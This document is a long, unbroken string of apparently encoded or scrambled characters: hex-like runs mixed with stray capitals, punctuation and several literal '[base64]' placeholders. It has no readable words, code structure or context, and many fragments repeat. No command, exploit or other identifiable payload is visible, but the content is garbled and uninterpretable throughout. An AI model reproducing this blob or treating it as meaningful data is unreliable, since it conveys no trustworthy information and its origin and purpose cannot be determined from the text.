B4BYY1c8ffb27d048Y61b3dY85Xc6%Z5e?Z85f156c631ac1672e154c73354DD1683-673e04dD628Y1-e6X(36dD646B42X69e350ZXN78YF764D15Yed6DD946YX1Y39e95Fc140adX436e251be37a7~678XB57832b95FX6Xdc5673fc35a22592ff6cd946b320Y94DB7158fYX5XD436b52259YB6Ycc44a9Nf39c2fb7Xeb58Z5329fIZ79X653c02dB65074249aFZ7Be81F71228aZ376DF49B31b44F75F983fYY1391ff1Ba4)f6f1658911481XX5bc835Y2*F7ZX956Z3459d2dc63297(772ed57B322955Zb9X1O0b11f47O070X1FBac1e95FF6Bdc3FB71993F96Y6eF15eZB38a5127Fec75d586f04XZ8O53eYB2e9b(875X24FBZ29b24c702096F877e41B6D1X86bf72DB45af1740f35B9437Y91391fa64D0FZa0188DF110Z62dY61233BZ27872e70Y91699H673e069c969X955c22a96d3}Z79X669d643B0398b}471d161da46B9178D]039b3209XD75ac734Y12Ybf31abZ272e84Yc9366Dbf6Bda47Z0308fN174X0!Zaf2894V765DB4X69f22b981b88f562ZF3ZY9169F34Y62037X75dBF3eYBe234e25Bc73Y98Oe81a750c22f93Gd28d951B2e99ZFB66X446b92546cfU875e265d23FYZ1986F360ZD3aY7149dXF68D535BF2Z99,673e04dBY2794M16eDB48b5228ffc69d643B01d8Yf764d13eYB1885f25Fcc39Y61380XD5Yc734a1Me7be855c22f9Z?976X333ad1Y98d154Z12X9BT875e24fbc2996.38cDX57c424a6;Z7Zd877e154Z01e98d34dba3871F461ce3Ba81582ef5cZ936a32c7Xf764Z44ebb2895+26Fdc49b62390fd6Yd744b11X8BF865d23Fac1986F360ZD3Ya71481ee5BZ835a2:F7ZX956c3309dOY77X451be2B98|572Z23ca92760ZD50BD2a97@471de4bB82592FF881D8F)920D63e84D693FD70dc3aB4dc7FF864Z939Y4ZZ558eFB7eeb58Z5329fSc79e653Z02d9aT774X16aFF71XBV2B2288Y|976YDffBD2Z86S463ce4Zae218DB96Dcf47YZ123cc5fe81ee5bc835a2Mf7Ze956c3309d%a77X451BX2b9821bbDF8fV567X6538YDZ8DF52Xe14aB41e86af62ZY-3B51f92fe5cD6f37ce747XX3069XZ59Z633Y0Wd7Ye754Z12e9BW875e24fbc2996M385eb5bB756X053BF1d979c1f8Zf966D340ad1a87f461ZX3Ba81582]B6bQd7FF92X67d441c4319X+b78X552bf2Z99{673e04DBY27B0)27BX848D23fYZ1986f360ZD3aa71481XX5bZ835Y2%F7ZX956c3309DTY77X451be2B98:572df4cB92693=06dDY47b4218XFB68D542YF1Z89F646Z02dabX467d441YX1B88f562cf3ZY91683F05dca53a51X8beb6dD343YD1D79)982XX53c32eY9136FDX5138759Ddc72e44Zb3268B[344BX2BY9e265d23FYZ1986f360cd3aY71481ee5BZ851a31Z89e973X04Dba2794-16eDB48b5228fFZ69D643b01d8YF764d13eYB1885F25Fcc39a61380ed5aZ734a1}X7be855Z22F9Z&976X350BD2Y97X761ZX4Z85f275e24fbc2996@370DD4Yb72491fe6Bd861F668X2F9YF175daf6ZD649B5138DB558d13dY2127DB059cb339aWd72ea?d96cf3cBF2Z99.673X04dba2794|16edb48b5228FFZ69d65FF466e0F7a71d7FFX6bY2F4B2217bf958Z341a31682ae62c43ca1@731BYf376X350BD2a97H471de4Bb82592FF6cd946B3208dFY67D441ZY648838ae108ffc3385369eD78Yf35Dc72F58]B73ac5fZ12F98+c71a74fb52dY4%06c97208beb92d4Id90fd6YD744b11e8bf865d23fYZ1986F360ZD3Ya71481ee5Bdd43b31d8dX979127XX353be39Y3ff6Xe1Y8H52d4c@274DZ43B61b939X218efb68d542YF1Z89F663d03dYY1784f15ecb38Z121Z335afX41d8aF77aX754c12e9BM875X24Fbc2996=370DD4YB724911a6ce552b248BY2D98:240BY27a5DX4Bce3bY81582ef5cZ936Y3107dea57Z4319XMB78e56X^375ef|6b62c8X!d7ab1G3B12a96FB6Bd6#9ab2292f3688c154ebb3eYB1885f25fZZ39a61380ed5Yc734a1SX7BX855c22F9cH992336XY72a97)471DX4Bb82592ff6Zd946b3208dFY67D441YX1b88f5871d3Zee69D7315d1Y89ed5ec33D99Z578X05FBXe69BJ57Ye95Y7431a0*078d654B02098B668dcfdBZ2699U563DDF8B51391XD19D748a5cd89f759D3335BKc7YY255cb3BY3K430F04fBX39Y3FF2BF1^5Z13190FX74D444aeda88S275d34e52d542af1c89F663D03daa1784F15eZB38a5127FXZ59c633a051bfe797107Ze151BZ37Y1FD7B9648BZdd8FJ576e652ac258ef76De048662392fc6aD035YX1389FZ5a8233Y5[c7XF21X67ea57c4319eIb78X552BF2c99=673X04Dba2794+16eDB48b53e9e4c87c02dB01d8Yf764D13Xab1885f25Fcc39a61380ed5ac750b052c43e73YZ1986_976e350bd2a97^471de4bb82592ff6cd946B320a9FB74X141D24Yb51X90F86bY94F832390F237B11e9Zd542c5329F]Z79e653c02d9YW774X14eBB2895I26Fdc65FY6cX6FDYD2385*471Y8faY8218df262ZDW0a21989ea5F83@Z45B235Y2Vf7ZX956c3309dUY77X451BX2B98@572DF4Zb92693R0891X90}Y21D147Y92895cc1Xcc45B11686f124c63Dad[X83b266c840a5}b35bef77YX754c12e9b;875e24FBZ2996#370DD4YB72491fe6bD845b21F8ZF9821c40F066Z847b4XB3dXX568F42ab157FX710c32B641080X1567aR36XZX75B7F073X04dba2794*16Xdb48B5228fFZ69d643b01d8Yf764D13eYB1885f2821b87ec5ZZ742acV877eab1:X3655G6749c4Dc53099:B73e6)4ZYde8cFB68D752bbD999F867X24ZB6BX41YX1b88f562cf3ZY91683F05Dca37a4117Xeb58Z5329F@c95f597S983B8f15XX14Xbb2895{26FDZ49B62390fd6aD744B11e8BF865D23Fac35d6114YZD3aa71481XX5bc835a2(f7ce956Z3309DKY77X451BX2b982ac0df9cJB6FX045BFda93U968cf4D681D87FZ6bdcF6Y71583F365cd35adZB7Df112ZD3BY6K885X5RdBX2c54(57DX851Z32B9eBZ6DDB4f702193GY74X051b42Z8e[86X8c3cB5208f971a87f461ce3BY81582ef5ZZ936Y3107Dea57Z4319XUB78X56X127ZDY54732399FB7aX71e702391FZ6adb45b01X97bd71cf4fb8d35Zf759c7{0ab1b7cX75F9ZFZYD1775ef2c89X87a1583e1V9Z624Y3:c2YDF45713194fc749254BYd998f871X243ba1d95fd1Bd143a6188fF95bd1439X,c83X9fb7eeb58Z5329F;Z79e653Z02D9a&774e14XBB2895L26Fdc49#664X23e6a2793F563DDF8YZ178df16bc745601286a764c2405BQc7YY252c82YYZ{8839d4dc92DY1127Ydf57156092!269d4536dHc7YD52F78fb68d542af1c89f663d03daa1784F15XZB38Y5127Fec59c64faf5d98d13Xc12X9b]875X24FBZ2996P370dd4YB72491FX6bd845b21f8Z15b6F12aYD1Y87F461ZX3BY81582ef5cc936Y3107Dea57c4319e&b781YY0][base64]#974X253bd2896Lf35e947Z7304Bd456Z3256a2D89+371D49bf8203Fbe359546B0:X88c5226BXX5Bc835Y2*f7ce956c3309D,Y77e451BX2B98M572df4cb942Y2508BZ431B4218efb68d542YF1c89F663d03DYY1784f15XZB38a5127FJ8a9X41DY0(D7Ye754Z12X9BP875e24fbc2996%370dd4YB72491FX6B:08YFF6XDFf9b52394ee5Xd6F4b11D8dY848B5175c^c85F05F7D8df1127YX15a7832f54880X84ac2e091ff27d545bb2496fe75e34Xaa198Z53b0d8F7b6168bFY6Zc6F2b8cc81eb60ZF405a_980f05fD02d96+67X9Z55B73650N079e549Z9279a%66ae5X96Zd946B3208dFY67D441ae1b88F562ZF3ca91683F05Dca37f460d0eb8cGY7eXD51cdX697&171e9U7c53693BB6de856B4dcXZ506FX446B72644N570cc46b81F88!05e863FY1cd83F55Yd040a8G978ebb2@f3756!87e9D5ebc3Za5[D2bX851B32d9bB97f9353c22Y96M2668X50B6d594F861dc3DB2d081ef17d736Y5208aXX56Z03067b033a0Kd7ae754Z12X9B|875X24fBZ2996J370DD4ab72491FX87e795D0K976f966d340YD1a87F461ZX3bY81582ef5Zc936Y31099F99B&D87BZF562cf52bf2c99}673X04dba2794~16eDB48B5228Ffc69F244BD2a8a1Y93FF72dd47B1F283F139c736a3128Df634YX1B99d23Fc22f9c~976e350bd2a97%471DX4Bb82592ff6cD962f769e3faYY2082:16Xa5f7a51X8aXF5fZYFD9f1686X75Z80&942af329f{c79e653Z02D9a&774e14ebb2895P26fdc49b62390FD861b8DS71XZX44a62592c91BZ942YX1383ee21Z33aaa!B80YF63Z53dY2!832bbF477X451be2B98G572DF4cb92693-06Dda47b4218Xfb68d542af1c89f67F193ded63c544B1X83YXB538Z3fa8127Ze4%DZ028611681e05aZ8X46Dd838df215Ydd4aB72491fe6bd845b21F8cF966D340ad1Y87F461ce3bY81582ef5cXZ85F164cf39Y3Z475e3.BB92895:47Fe8%[base64](e78ed5cZDd154c12e9BT875e24Fbc2996-370DD4aB72491FX6bd845b21FD842B31c94ee5eD6F4Y61a3Bf6b81c3ca11B85a354c2ea9Y137FX363c134Y0%47F9959bc2dY2:67B3782bc2089&822D0FZYD2596B070ZF4aYD208cF06b8542Y01X7Ya658D636YXR886a161bc3Zaa1470DF5219769eBD799745Z51f9cGd6YX5e96ZD946B3208DFY67D441YX1B88f562ZF3Za91683F05dZY37X8567e2f9D1377e64Dbc2fF6537B9Y4BB9X1Y1*07YXB4bb22598Z4PD90fd6ad744b11X8Bf865D23Fac1986F360ZD3aa71481ee5bX444F22D66d356Z3309DRa77X451be2B98V572df4ZB92693-06DF656F86aX41952BF2Zaf1Z89F663d03daa1784f15eZB38Y5127Fec59Z64Fa11a87X780f055ce^882ef6da61396!370DD4aB72491fe6bD845b21f8cf966D340ad36cb3db7ZX7eF456D54279cb79F25eZ3339eD173XY5aBB3054dd1683[673e04Dba2794.16XDB48B5228FFZ69D643b01D8YF764D15Yef61dbf2Y2187af9669def9D1682X757c2f597~e7edf548337991176DZP68FZ84Bb82592ff6cd946b3208DFY67D441ae1b88f562ZF3ca91683f05dZY53ed11c137991885bcUeBF2760137cX650B8e194fc35d84eb82Z8B~564e24177238d_4728D1681X188ZYL386F360ZD3YY71481XX5bc835a2Kf7cX956c3309dWa77X451be2b98J5Y5289f^d6bX0416D1e8cB462e33fb12991T1bf163763293Dfc5ZZB3Yb11f8Yf46569ec59c633Y0SD7ae754Z12e9b~875X24Fbc2996M370DD4YB740Y042b42e639c^98Zf966d340YD1a87f461ce3Ba81582XF5cZ936Y3107DXY57e081bcF578X552BF2Z99N673e04DBY2794-16Xdb48b5228fFZ69D643B01D8af7942090YB67D944YXZZ85e757cfF95Y{f79XX5dcee898117dX252BD38a2FX6XX6L4B63693F97YX553b52f87O065db4Xacd486fa1bDB3XB52381f6578334a2ca89X958c73eac1781F2JZZ8e69F&F74ed]7c422a0fc28e947bd219BB678DX3e6a1899F567df47B775ZZed19c93Fa11f7bY758Z6XXa71735f364c1e9a5~685XF5ZBZX496VZ2Bdd5172249DVX6Fe34F87Z447b4218efb68d542af1c89f663d03Daa1784F15eZB38Y5129bfba9e41d8Y=d7aX754Z12e9bL875e24FBZ2996}370dd4Yb72491fe6bd861&76B8Z3Zb21493_0378937B01Z81f15Z8f3bY51Z8YY52e67d457c4319X)B78X552BF2c99~673X04DBY2794M16Xdb48B5228ffc69D65fFZ66a8e164d13XYB1885f25fZZ39Y61380XD5aZ734Y1;e7BX855c22f9cR976e350BD2a9720c4329d.773d91D9F2294f672dc48b02e82f1642B88b0ZF84F868c442a6.B37FD11D234a5,a85f34Dc636a6DZ3ced5Bc6309c][base64]%9BB3B91O07ed8:4b52397b878X742B12Z95b36cdcfaYY2982fa1BZD48622585FD57cff0adIb89e511ZY2Z581777F25bZ53b96%9d02D55742593bb71X345B8208XT466d93XBDX52XB11X8bF865D23fYZ1986F360ZD3YY71481XX5bc835Y2(F7ZX956Z330B919c32d6fa81598(572df4cB92693@06DDY47B4218efb68D542YF1Z89F663d03daa17a03da7X922a5127FXZ59c633a0QD7aX754c12X9B]875X24Fbc2996T370DD4Yb72491fe6bD861~573DX48B41a5Xdf5Fce3DB4228Df715c6345c^Y79e655d039aac476f654ZZ34Y5+X7f995F73268XQ673dd45BD2X64c475e34eB8248Yce39cc4982BB3XYB1885F25fZZ39a61380ed5Yc734Y1RX7bX855Z22F9ZN976e350bd2Y97{471^690}574e5FFYF2894F969d44Fb91585FD1bZD4162218bfe6ac8425D1a78F6527e3Zad?a32X651Z72BY5]52def55743393:271e856Z12b49F778e44cb77Yc5J567ce47652680fa6Dd5f3a4123aF363d4eeY4167ee558cb3c56)7759d5Dbc379a61BXX6]5B73795SD75X64fZ0DY8Y@36XddfbYZ1a42FB6bDZf6Y91189f660Z840b1d938ca65d33b591482F3QDca2Za6Pe77XF4d752694106ed957b12f4a%773X447YD248Y{51fd547BY188e&169daF4a5133BF163d641B11Z7F46Y3cbF841c4319XOb78e552bf2c99O673X04DBY2794:16XDB48b5228FFZ69D643cc2Zd64082BB28YB1885F25Fcc39Y61380ed5ac734a1@X7bX855Z22f9c}976X350bd2Yb350baFZ35B82592FF6ZD946B3208Dfa67d441YX1b88F562ZF3ca91683F05DZY37Y4117eXB741886F15BZ72d71f376e84aZ6309Z^482D645b87Fdc*423D4426Y1a93ff71da44Y6XX4eff6Dd842YX1458c356d3GZ45c835a2Sf7Ze956Z3309dQY77X451BX2b98*572DF4cB92693N06Dda47b4218efb901a8FFX6f8937a62486-058Z8405X1084a555ZX399a1477XF;dbe2Z54_d7dX24fbe3096BZ7cef51b3259c?672e053bed895f371ZDf9ab2989R15Bd9f4B22380a861D1425Z167BF163be349Z1731X250Z4e5a5L87fXD4bZ0214d_375X846c02D9D%272d04Y692284B062dd3YB61Y92)06YZ6f2Y31139X962ZD2eY8;b83f4=XZ03655:e709Z4ZZ531Y3]Z76d8^4b71f8XV171db53YD278a=220ce4D^Y6141fa5Z8836Y61Z85f75fD644af.b7aXDb4113966af329f,c79X653c02d9a!774e14XBB2895N26FDZ49B62390fd6aD744B13a9Y44aeF029961986f360cd3YY71481ee5bZ835Y2;F7ce956Z3309D=Y77X46dcd80X4235ZZ94ZB92693G06Dda47B4218efb68d542YF1Z89f663XZ4Zee60DY~F48b522Y5127FXZ59c633Y0.d7aX754Z12X9bV875e24Fbc4597107ddd79X758BY2b941266d5482f6Z94D34dba3871DX61ce3bY81582XF5cc936a3107DXY57Z4319XNB78ZF52BF2Z99G673X04dBY2794~16edb48b5228Ffc69c043B01D8af764D13Xab1885f25Fcc39a61380ed5Yc734a1,e7Be855c22F9ZT976e350bd2Y97^471de67fc6XX8ffaf2587K673YYfcaa238fF464cf[2Y41b8BXZ6185Ke47B437a4117eeb58Z5329F~Z79X653Z02D9YK774X14ebb2895H28B2092;c23d349YB2Y97ce20ce47B31888f326Z83faf1085B468ZY42Y7Rd37Z0F97ce956c3309d_Y77e451be2B98&572df4ZB92693%06Dda47b4218eFB841X42F268ZY49b6ed3Ff0589144ad1781e912Z52d66(882ec617c[570d077B9f275X24fBZ2996{370DD4Yb72491FX6BD845b21f8cf966d340YD1Y87F4901e8fF162ZB499d)Z7F46a3ZBea9BT931XY4c7828a1;D7FX852B4ca4dBY2794*16Xdb48b5228fFZ69D643b01d8af764d13XYB18a1?1a3158FZ4fd6aed5YZ734Y1|e7Be855c22f9ZT976e350BD2a97-471de4BB841X21D56d946b3208dFY67D441YX1B88F562ZF3ZY91683f05Dca37a437Z73999117FX45Ycd2B53*872X756Z7e192.07Bd645c3259FF767dfFDb61844f3c1254BB62784F05a8634B52189f4b7%242Y4|b76a253Z1X99a127dX658Z033a4be54Z8U5Z2209efa26D856B62X88V621DF50add587fb1cDB45b82482fc17cd3Fb21086F9577f40ab(777f550Z33954#47de849c3269e~f29X344BZdd8f.a67X347BF2798b262DB46b5d393f61aZD49Y6207cF615D03Xa9;b88e8637D2e9cZ475ed58c1339B)e2cDY4dBZ2c961468X245BDdb89]8c51cFZYX2243*46fcb39a51b8Dab5dd3f2YB=D39f2b6?[base64]&673e04dBY2794}16edb48B5228Ffc69D643B01d8YF764d13XYB1885f25fcc39Y61380ed5YZ734a1_e7BX855Y51F8Z~Y43Z633a0#d7YX754c12e9bL875e24FBZ29B2&47dea4aZZ32Y2-c7Dd868e14Zad278YN273ad2794124bZX3Ba81582ef5cZ936Y3107dXY57Z431BY_Z85f252DZ49B62390fd6Yd744b11e8BF865D23Fac1986f360ZD3aa71481XX5Bc835a2PF7Ze956c3309DJa77e451be2b98W572df4cb92693|050ZY37B5XX5BDX4Bb82592FF6cD946B3208Dfa67d441ca5FD14b621880c618D53Fb21e7cF61ec13Ya6RB7bX619bc35Y0(17Bde56c7X36ca52895O26FDZ49B62390fd6Yd744b11e8bf865D23fc85Bd8114aZD3aY71481XX5bZ835Y2_F7cX956c3309dQY77X46DV274XX%5b52B8dNc79B0S2c02F89J766D14FB12490bc70d24Yaf153FZ8%184f15XZB38a5127fXZ59Z633Y0*D7Ye754Z12X9B~875X24fD8729646BZ1e9D:Y419344YZX598T16BD53D661981ba6ecc46YX1789X96184{d78D87fZ1fa7dea57c4319eUb78e552BF2Z99^673X04Dba2794L16XDB48ZY30Y0]a7Bd666FF6acb45a8209195-285f25FZZ39a61380ed5Yc734Y1?X7Be855c22F9Z25852799134881ee5BZ84bB82592ff6ZD946b3208Dfa67d441YX1b88f562cf3cY91683F05dZY37Y4117eXB58c5329f,Z79X66FO476F0[7B72d8f[X7BB2@4b22B97fc6Zd7^Yac2393f4698D164fBZ3fac1986f360cd3YY71481XX5bZ835a2_f7cX956c3309D-Y93289a142bdb51B3329fD628D64Fbb2090fb2ed047B7188Dbc70d24aaf153Fc8L16XF15XZB38a5127fXZ59c633Y0!D7aX754Z12e9b:875e24Fbc45a547B93368a1:e91FX6bd845B21F8cf966D340ad1a87F461ZX3bY81582ef5Ze586c1fa7dXY57c4319e,B78e552BF2c99Q673X04Dba2794.16Xdb48b5228FFZ8Yd686FF6bDX40b2267fee612885YDZZ8cXB13cd429F1a88f34fc9e8Y111829c4ZZ53091{b6XX65771339f{171db59ad1D95&620d14FB9158F=2608841a3cf7ff864c939Y41f89X554Z78eeb1332e85YZ2299c#1799Y4BB92d4X}D77ea56B42e55b66cde40b62c9dF66ccf47651e80ac69d838B0-e8ZX857ca91XX1635X654c8X9a9TZ83F14fc4255dBX6XX753B82893|e78D443b67ddaK221d240682887F671db3fa71181b617Z534a1108Bf412d131a61587ef;Dd3e7a7LY81ef4dc2234f*06X9655b52493%a78X34Dbee62F9c1F8cf966D340ad1a87F461ZX3ba81582ef5cc936Y3107DXY73d381BZF562e552BF2c99@673X04Dba2794P16Xdb48B5228fFZ85e587f973Y8X14eD13XYB1885F25FZZ39Y61380ed5aZ734bd1Dbf31abX01986f376X350BD2a97^471DX4BB82592ff6Zd9309D=a77fa67D441YX1b88f562cf3ca91683F05Dca37Y4119Y2Fa11B32X258ba39Y6dd2FXX4Zc62X97N969X1VfZ62597FY72e7ff88Z12XB11X8bf865D23Fac1986f360ZD3Ya71481ee5BZ835Y2Sf7cP59a@c869d4Dc325Y411489a59b73199|274D44c7Y228ZF565D34d6Yf32Z991Z89F663d03Daa1784F15Xcb38Y5127Fec59c633a0QD7ae754Z12e9b24b92bY5BZ6ZX244c33067b978d650B82193f36b993bBB2794FZ68DYf67fB83bY81582ef5cc936Y3107DXY57Z4319e@B78e552BF2c99,673e04dba2794]16ef78Zfe788f3fB51796.33Y8c39B81F3Xfd5DZ9F47DX848ea5ZD6+b44Z734Y1@e7be855Z22f9Z;976X350bd2a97Q471de4BB82592ff6cd946B3208dfa83188YJ41bZB41Y3228Fc618c544YBca90X95Dca3aYFZ750bb1bBD2FY9DX179a]774e14Xbb2895+26fDZ49b62390fd6aD744b11e8BF865d23fac1986f360cd56eb5dd7XX9X1476f56299XB98177X9d51c92996Wc2Db621812395}F447DN06dda47B4218eFB68D542af1Z89F663d03DYY1784f15ecb38a5127F[868Wa7cF62b64d154c12X9BS875e24fbc2996;370DD4YB72491fe6bD845b21fY8S8YY1c96cb,471DX61ce3ba81582ef5cZ936a3107Dea57c4319XIb78e552bf2cB54aBZ364DFD73D554Z1f84a=967e149b22484FZ2Ycc46a82a40c9G26Ff25fcc39Y61380XD5Yc734Y1#e7BX855c22f9Z,976X350bd2a97=471fa9X^866X0ffYF2587[673aafcYY2185B039BY44b72381fb1Zca4478ZY7cf252c0379dX141f25cba3471aa2d9YV774X14ebb2895}26Fdc49B62390fd6Yd744b11X8Bf865D23fYZ35D943Y11B3aXY60Z241YXe537X55Zc0F699127DXY4fZ53853dc2X982Yc0339XFY26d84X6D2796F8708X4bba1e98f868ZX3dac1181f917c836YYcb8Yf467d331YBe242f35Dbb3572ab189b(875e24Fbc2996N370dd4aB72491fe6bD845b21f8Zf966D340ad1YY336b3ec57ea67Y0d946c936Y3107dea57Z4319e|b78X552BF2Z99O673e04DBY2794-16eDB48D175DF3db7d686fc5eDD4a81d381f85Z8710911b8eFY58D2f05aUY83ef54c42faa14749c5DBB359dT678d8508DXD9X?[base64]|c76D44X8Bc431b4218Xfb68d542YF1Z89f663D03dYY1784f15XZB38Y5127fXZ59Z633bc4FccJ570!380b9F25Fe24Fbc2996=370dd4Yb72491FX6BD845B21f8cF966D340ad1Y87F461ea8Xf856d0XF9f1577f6639YXZ9a1175a029YY34Y71371eb~Xb62F9bW070DB~Y71db90S475X34Yaa2388B046bd2775XD4dFX68c6407db639Y61380XD5ac734Y1%e7be855Z22f9Z*976e350bd2Y97R471DX4BB841e54fYD2746f66cce4dbaf143F168ZZ|2Y51e89F65bD1445fe83YY434bf389Y:X739f51c5e6a1#f7YDZ59b9X192M0749554BX319dfb75903X6YV077X12fa7G7b82280FY3770DD60cd3Ya71481ee5BZ835Y2OF7ZX956Z3309d|a77e451BX2B98R572DF68fb78b11ZYF2c659e(B8XFB68D542YF1c89f663D03Daa1784f15Xcb38Y5127fXZ59c633Y0RD963YY4=27Z9b4bZ123a2!F469846BD214cd54dZ42e7cX088(16DD242adDZ43YD63d7f4a51d88e95ed0fcYYKY83e810Y5fdY9D476ab32c434YYI880X814BF2f90fb73B010c12b89^34079FZ69D643B01d8aF764D13XYB1885F25fZZ39a61380XD5ac734Y1Ne7b=4a81270ea~9B92F91107db4;6b42b8FZ568e14ZB91X94L722YBfd67F886F464D63a621488a95YD23dY61880f311ZZ309b(Y85X05Xc23553106eXZ48742893(96dX743c1DZ8ZQ264X642bdD776e43f8B51652792XD6b862693f556b667D12fY9e61f8cQf7ZX956Z3309d=Y77e451BX2B98}572df4cB92693=[base64]:077db11B42D98;56ae0536Xf749B344D24da81795f771c9F5ae103cFB5Bd63fY91F7aedb4113958e960d2;Zba3ba7*[base64](880F761af13bb34a0!575X0HF76e092)86bb010Z12B89K34079FZ69D643B01d8YF764d13Xab1885F25fZZ39a61380ed5aZ734Y1&e7BQ4a81270ea-9B92F91107Db4R6B42b8fc568X14Zb91X94U722abfd67;782fa608839Y71B3Zf665Z73F5D_e7ZY454ZD399e~X79f45eBY299Z63Z0e82383349efc76b3XZ59dc49B62390fd6Yd744b11X8bF865D23Fac1986F360ZD3aY71481XX5bX477f42D982Ba8e11a87[Y77e451be2B98%[base64]{F88F459c934af1975X4571X7Ba3c274ea&9Z22450SY6fX453Z3278cB853c8318dS662Z273DD3BB5F22b981b88f562cf3ZY91683F05DZY37a4117Xeb58c5329F;Z79X653c02D9a23B6336cD76Ye7208b1X9bD4#d7YFD6Yd744b11e8bf865d23fYZ1986F360cd3YY71481XX5BZ835a2;f7Z+557D03d9d2Da61277X752ZD3793M2755Z99c1S0Y0%D6fB42e9b1952BF42af1Z89f663D03dYY1784f15Xcb38Y5127Fec59c633Y0*D7aX754c14aee58b6304FFF75D756Z3FY4Zfa71D5Q089}178X2309240baXX40F268Z836ad1357b768d230YYe720Y3107dea57Z4319X,B78X552BF2Z99+673X04dBY2794;16XDB48B522YB4fB91791B060d638B7245bad5BD2366cPF88f360c53baec952Y4=X9c2B98,773e1V9b72f50|Y79DB53712X9DM17bDB4BB1208ff464dc16762791XF69Y6DF4cZF3ZY91683f05dca37a4117XXB58Z5329F}Z79X653c02D9a%774e14XD76ae7208B1e9BD4=D7Yfd6Yd744b11e8bF865D23fac1986F360ZD3aY71481ee5bc835a2RF7cT5a91371XB~Yba3092117XB5H7b52Z90BB44bc339Deb4ab464X054b82991af67ZX4f632Y82fc66ZD4ba3cb8aF8539bfbYZ1674XX2B64e754c12X9B#875X24fbc2996![base64]}872229b~76ZDZ47Z22c8cb475d34db51X90f068Y5][base64]|285f25Fcc39a61380ed5aZ734Y1:X7BX855Z22F9Z.976e350bd2a97P48d209Dd641D4518aZ330B3208DFY67D441ae1b88F562cf3Za91683F05DZY37a4117Xeb58c532bb5fc927Y1Z070X648c7346bBD6Be24671fa72X953Y1M5ad2692F767D2%168D282fe72d647afZD85XZ6d8135Y0167af450d02e561583DXPaZ433951377ed5872f35cD23ZYFLfZ02a88@23f78fb68d542af1Z89F663d03dYY1784f15eZB38a5127Fec59Z633Y0)d7Y,3a7116Fe9!8b82e90QF7ZB3H5b32Y8Xc467e04bB81D93S621YYFZ66FY85FB5Fd935611c90ed6BZ3425Z&c82X466c23d57F664bfIBbc2a52d33ZB21c732296|X7Y9451YF2d89B56FD055B82843G362d14cb61Y82XZ5c8537adcc6cd93b9ZFZYD1775XF2Z65D255Z22f9c)976e350BD2Y97~471de4bB82592ff6cd946b3208Dfa67D45Df06Da611Y4215Y93.083f05dZY37a4117Xeb58c5329f!Z79X653c02D9YN774e14XBB2895O28b2f99f7719040b61897H43B8D3bB21641ZY42B92371D57df662c737a2D138Y258ccX9a916789D60BZ36a4&77aX6O584fb5b@c76D44e8BZ447b4218XFB68d542YF1c89F663d03Daa1784F15Xcb38Y5127Fec59c64FF35dbb3554K47aDZ5BZ8FF51FF76da10B32Z97#469DF526dF648b245e13eb82D81ad5FD3f4b6218aa859Z7ef8Ffc5XY366c23ZaaIdD4315978f752Z7793Z87c6e0a0FF6ee953afdb99,a678f48aad699F56fdd40?7648cab298e}X6X1F89e7619XD744Z734Y1RX7bX855Z22F9Z^976X350bd2a97=471DX4bb82592FF6cD946cf62DF18831693ZZ*572F562ZF3cY91683F05dZY37a4117Xeb58c5329fRZ79e653Z02d9Y|774FDY1@B69e3.2b2288aV976YDffYD2488b33cb42b95X347XF68D439Y91443aa14ca3X5B1B88XYHFZ92aYX1684de5ccb39Y1112bYD2181329ZFY74B1XY6Dda47b4218Xfb68d542YF1Z89F663D03dYY1784f15XZB38Y5127fec751983e15B7a2aa0N281XX2577259Z%[base64]%06dDY47B4218XFB68D542YF1c89F663d03dYY1784f15eZB38a5127FN8ac1674XXIdBD33951481B8]aB82f93Z96cX550bd2298RB26YFU16BF9X84360D03e661985F062c8f4BYce83f767c3XFY0;X8aX45cZ92B9B|531DF#bc434Y5bf79de54c62197ff7Y9445b3db94R469YB~BBZ2684FX3B74X164D13XYB1885f25FZZ39a61380ed5ac734Y1Ie7BX855Z22F9c.976X36cff7cB520b33069Y2SF92ff6cd946B3208dFY67D441YX1B88f562ZF3Za91683f05Dca37a4119a3eY8~6809F4Fc527Y6134Y9c4YZ12550D951Z83280e48Z{571d646b1X047B171d04YBB1B82f119DY3Zad128dfb55ZX3eaec879X751D13056:[base64]]25eZD40I7648Zc727d842Y01a5790fd80ed5YZ734Y1_e7BX855c22f9c=976e350BD2a97.471de4Bb82592FF881B98D13ZZF4c85be2bYX1B88F562ZF3ca91683f05Dca37Y4117eXB58Z5329F+c79e653Z02Db65YZ4229Zbb6Be143c22f66B866DD416cf56de44X9Z!0a8218DF262ZDfc63cd7DF363c4395B1c7eXF54d638a4-830c02Fabe462da3aXB55B32D6Ya32693_06dda47b4218efb68D542YF1c89f663d03daa1784f15eZB38a52Xd23c9Y1433X359bb3aa7DX30DX55b9XF92|b76e348BX314ZD5279121ba268Bfb66X14bY7d38cXX1YX143afNF3BF064D430YX1277Y354Z23657177Yf15fbd3293bf34bc2BY7ec4def5Bb7TZ7fX464c475DF3DB7f42D9a1d8aF764D13eab1885f25fcc39Y61380XD5Yc734Y1*X7Be855Z22F9Z25b8356eD96Ze9225bZ84bB82592FF6cd946b3208dFY67D441ae1B88f562ZF3Za91683F05dca53f761bf3958R87Xe05fZZ&355J37Yde&992}Y81eb399d45BX2a8FFF6a99*06a1Y90O061D6f8B81793YZ2a96+d73dd54b7248114Y0Ga35B31F7cfb66d546b919ca3492Uc4982)572df4Zb92693V06Dda47B4218Xfb68d542YF1c89f663d03dYY1784^db11B79f312Z2389a1986BDMFbd3498ce71ea55c2279D102Bb4V670fe94%Z77X53f6b2586P074cd45b3188X#15f8740Y2ce81ed58ZY305c2236XB5FZF2B57S876eaIBca34a71371eb2282339Dfb75b2eb58DB48B5228fFZ69D643b01D8af764d13Xab1885f25FZZ39a61380XD5Ye376F32c972aY7X01986^976e350BD2a97^471de4BB82592FF6cd946b3208Dfa67d441ae1b8811b51f7dF716Z63c9X1d8ac113c1389Zc750Z83fY9f75BR37cX84DBD2857be28DY50B3f858:973d14B88Z144B11e8Bf865D23FYZ1986f360cd3aY71481ee5bc835a2PF7ce956c34ZF05YB83251H177d958c5FZ4efc73D7{Db02994I166DZ4F6af345YF4fZY42a8D081ef63843eYDHF87a556c4ec9c1581e656Z13cY6-271X4YBJ8306BZB7cX644befb34Y12491fe6Bd845B21f8cF966D340ad1a87f461ce3Ba81582ef5Zc936Y32ZBF3c75e073f02962ZF52BF2c99{673e04Dba2794!16Xdb48B5228FFZ69D643B01d8aF764D15afe68Z6405FWF85e766d3&Y5c=a81X510991188F2409f;9ZD3599116F9751b62B9aGY7eYXRXBF2987W13X77FY67d441YX1B88f562ZF3ZY91683F05dZY37Y4117XXB58c5329f%c79&2Y6106Xe8=7B72d8F@X7BB2